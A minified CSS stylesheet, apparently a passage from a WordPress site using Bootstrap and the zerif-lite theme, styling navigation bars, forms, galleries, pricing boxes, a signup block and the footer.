.form-control:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.list-group-item-text{margin-bottom:0;line-height:1.3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.clearfix:after,.clearfix:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.clearfix:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-header:after,.navbar:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}

.pixeden{height:63px;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:block}

html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,body,caption,code,div,em,font,form,h1,h2,h3,h4,h5,h6,html,iframe,label,li,object,ol,p,pre,q,s,small,span,table,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,details,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption{font-weight:400;text-align:left}q:after,q:before{content:""}q{quotes:"" ""}a:active,a:hover{outline:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@viewport{width:device-width}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}::selection{background:#fc6d6d;color:#fff}::-moz-selection{background:#fc6d6d;color:#fff}a{color:#7bac22}p a:hover{color:#7a9b14}a,a:hover{text-decoration:none}a:hover{color:#7bac22}p{margin:0}.full-width{width:100%;margin:auto}form ::-webkit-input-placeholder{color:#999!important}form :-moz-placeholder{color:#999!important}form ::-moz-placeholder{color:#999!important}form :-ms-input-placeholder{color:#999!important}body,button,input,select{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small{font-size:75%}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}h4{font-size:26px!important;line-height:44px;font-weight:300}h5{font-size:22px;line-height:30px;font-weight:400}.button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:10px 35px 10px 35px;border-radius:4px;margin:10px}.custom-button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none}.btn:hover{box-shadow:none}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}.white-bg{background:#fff}.white-text{color:#fff}.white-border-bottom:before{position:absolute;margin:auto;z-index:1;content:"";width:50%;height:2px;background:#f5f5f5;bottom:-9px;left:25%}button,input,select{font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none;box-shadow:none;text-shadow:none;font-weight:400;vertical-align:middle;cursor:pointer;white-space:nowrap;font-size:14px;color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa #bbb}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#555;border:1px solid rgba(0,0,0,.1);border-radius:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:5px 20px 5px 20px}.input-box{border:0!important;width:274px;text-align:left;text-transform:none;padding:9px;min-height:46px;padding-left:15px!important;display:inline-block;border-radius:4px;background:rgba(255,255,255,.95)}input:active,input:focus,input:hover{outline:1!important;outline-color:#189fde!important;-webkit-box-shadow:none!important;box-shadow:none!important}input:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#404040}a:active,a:focus,a:hover{color:#7bac22}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);display:none;float:left;left:0;position:absolute;top:1.5em;z-index:99999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.main-navigation .current-menu-item a,.main-navigation .current_page_item a{border-bottom:4px solid #bcdd35}.menu-item-25.current-menu-item a{border-bottom:4px solid #bcdd35}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{float:left}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.container>.navbar-header{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content{background:0 0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.page-header{text-align:left;border-bottom:none;margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;margin:auto;z-index:1;content:"";width:35%;height:2px;background:#e9e9e9;bottom:-9px;left:0}.entry-title{position:relative}.entry-meta-large{margin-bottom:20px}.entry-title.blog-title{padding-top:0;padding-bottom:5px}.comments-title{text-align:left}.comments-title{font-size:20px;margin-bottom:20px}.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100%!important}.about-us,.contact-us,.features,.products{padding-top:100px}.section-header{text-align:center;padding-bottom:75px}.section-header h2{padding-bottom:10px;line-height:40px;position:relative;display:inline-block;font-size:45px;text-transform:uppercase;margin-top:15px;margin-bottom:0}.status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}.header_title h2{font-size:15px!important;line-height:15px;margin:0}.header_title a{color:#000}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(https://appinstitute.com/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-inverse .main-navigation ul>li{display:inline;margin-right:20px;margin-top:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0!important}.navbar-inverse .main-navigation>ul>li>a{color:#404040;padding:0;line-height:35px}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{float:none;display:inline-block}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{float:none;display:inline-block}ul.nav>li.menu-item-home>a:before{content:"";display:none}.nav>li{position:inherit}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}.bottom-message-section{margin-top:14%;position:relative}.separator-one{background:rgba(52,210,147,.8);padding:100px 0 100px 0}.separator-one .text{color:#fff;line-height:34px;padding:0;max-width:800px;margin-bottom:20px;margin-top:15px}@media (min-width:681px) and (max-width:991px){.responsive-image{margin-left:150px}}#back-button{display:none;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px}#back-button i{margin-right:10px}.about-us{background:#272727;color:#fff;padding-bottom:100px}.about-us .row{margin-left:-15px;margin-right:-15px}.about-us p{text-align:left;color:#939393;font-size:14px;line-height:25px}.post-edit-link{color:#7bac22}.features{background:#fff;text-align:left;padding-bottom:51px}.package{border-radius:4px;background:#fff;margin-top:25px;margin-bottom:50px;padding-bottom:15px}.package-header{height:57px;color:#fff;line-height:57px;border-top-left-radius:4px;border-top-right-radius:4px}.package-header h5{text-transform:uppercase;font-weight:700}.package ul li{padding-top:10px;padding-bottom:10px;width:80%;margin:auto;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.package ul li i{font-size:13px;margin-right:5px}.order{background:#d8ccba;color:#404040}.package .order-now{line-height:45px;max-width:100%;display:block;background:#404040;color:#fff;-webkit-transition:all .7s;transition:all .7s;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.package .order-now:hover{background:#189fde}.item{width:100%;height:260px;display:block;-webkit-background-size:100%;background-size:100%;position:relative;margin:auto;margin-bottom:30px;z-index:5;-webkit-backface-visibility:hidden;overflow:hidden;border-radius:4px}.item-content{position:absolute;width:100%;bottom:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item-top-content{position:relative}.item-add-content{padding:0 15px 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-add-content{opacity:1}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{width:70%;float:left}.item-content{background:rgba(255,255,255,.85)}.item-add-content{font-weight:400;color:grey}.item-add-content .section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.feedback-box .message{font-size:15px;color:#777}.contact-us{background:rgba(0,0,0,.5);padding-bottom:95px}.contact-us .input-box{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us .custom-button{float:right;margin-right:15px}.contact-us .notification p{border-radius:3px;color:#fff;padding:5px 10px;display:inline-block;margin-bottom:10px}.contact-us .error p{background:#189fde}.contact-us .success p{background:#34d293}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block h1{color:#888;font-size:16px;font-weight:700;line-height:inherit;font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}.company-details{color:#939393;padding-top:67px;padding-bottom:30px}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#189fde}.company-details .icon-top{font-size:30px;margin-bottom:10px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em 0!important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#189fde}.copyright p{margin-bottom:0;color:#939393}.signup-block p{color:#fff!important;font-family:Lato,sans-serif!important}.signup-block p{margin-bottom:0}.signup-block h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}@media (min-width:768px) and (max-width:990px){#footer .footer-menu-block{padding-left:16%;padding-bottom:15px}#footer .footer-menu-block:last-of-type{width:50%!important}#footer .footer-separator{margin:15px auto 30px auto}.footer-menu-subtitle{display:block;margin-bottom:10px}#footer .footer-menu-block img{padding-bottom:15px!important}}@media (max-width:990px){.custom-footer-menu ul{text-align:left}}.contact-page a{font-size:27px;line-height:54px;color:#888}.contact-page form a{font-size:inherit}.home-box-3 h5{margin-bottom:15px}.home-video-text{padding-top:30px}.header-5{height:100vh;padding:120px 0;position:relative;min-height:670px}section section .container{width:100%}section .container{z-index:2}section .container{position:relative}.header-5 h1{margin-bottom:10px;color:#fff}.tab-content,.tabs{overflow:hidden}h5{font-size:22px;line-height:30px;font-weight:400}h3{font-size:27px;line-height:54px;font-weight:300}.icons-box h3{text-align:center;color:#189fde;margin-bottom:10px;line-height:normal;font-weight:300}.icons-box h5{margin-top:-30px}.icons-box img{width:auto!important}.grey-section{background:#f6f8fa}.case-stats{height:100px}.case-stats img{border:2px solid #189fde;border-radius:100px;background-color:#f0f0f0;width:70%;margin-bottom:10%;float:left}.case-img{border-right:1px solid #ccc;float:left;margin-right:35px;max-width:175px;min-height:99px;position:relative;text-align:center;width:100%}.legals li{margin-bottom:25px;list-style:none;margin-left:15px}.legals ul{margin:0}.entry-content .legals p{text-align:left}.legals a{color:#888}.legals a:hover{color:#444}.entry-content .about-page p{text-align:left;line-height:24px}.entry-content .about-page a{color:#7bac22}.small_icons_box{height:150px!important;margin-bottom:15px!important}.navbar-inverse .resellers-menu.navbar-nav>li>a{padding:27px 15px 18px}.navbar-inverse .resellers-menu.navbar-nav>li.current>a{border-bottom:4px solid #bcdd35}h1 small{color:#fff}.hire-a-pro-offer .case-img{margin-bottom:25px}.hire-a-pro-offer .case-img img{border:2px solid #189fde!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.2;transition:.3s all ease-out}.hire-a-pro-offer .case-img img:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.page-id-3892 header#home{position:relative}video{max-width:100%}.play-button{width:80px;height:80px;background:#7bac22;text-align:center;margin:-40px auto 0 -40px;position:absolute;top:50%;left:50%;z-index:4;border-radius:50%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;cursor:pointer}.play-button:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;width:0;height:0;border-style:solid;border-width:15px 0 15px 26px;border-color:transparent transparent transparent #fff}.play-button.large:before,.play-button:before{content:''}.signup-block input,select{width:100%;margin-bottom:13.33px;display:inline-block;height:54px;line-height:normal;padding-left:16px;border:1px solid #eee;background:#fff;font-size:16px;color:#888;font-weight:400;padding-top:13px;padding-bottom:13px;font-family:Lato,sans-serif!important}.signup-block.contact-page .wpcf7{padding:0;background:0 0;width:70%;float:left}.signup-block input[type=submit]{margin:0;border-radius:0;background:#7bac22;border:1px solid #7bac22!important;color:#fff;text-transform:capitalize}.signup-block.contact-page input[type=submit]{background:#7bac22;border:1px solid #7bac22!important}.signup-block input[type=submit]:hover{background:#fff!important;color:#7bac22!important}.signup-block .wpcf7{padding:40px;background:rgba(0,0,0,.6);width:90%;float:right;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ai-col-max-width-500{max-width:500px;margin:auto}.vc_row.container{margin-left:auto;margin-right:auto}.home-video-box{background:#eee;background:-webkit-linear-gradient(top,#eee,#ccc 100%);background:-moz-linear-gradient(top,#eee,#ccc 100%);background:-o-linear-gradient(top,#eee,#ccc 100%);background:-ms-linear-gradient(top,#eee,#ccc 100%);background:linear-gradient(top,#eee,#ccc 100%)}.bg-color *,.header-1 .header-content *,.header-11 *,.header-7 *{color:#fff}.pricing-3{cursor:pointer}.pricing-option{border:1px solid #b4c5d6;padding:40px 0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;margin-bottom:40px;z-index:0;position:relative}.pricing-option h6{font-weight:300;letter-spacing:2px;margin-right:-2px;margin-bottom:20px;text-transform:uppercase}.pricing-3 a{display:block}.hidden-block{display:none}

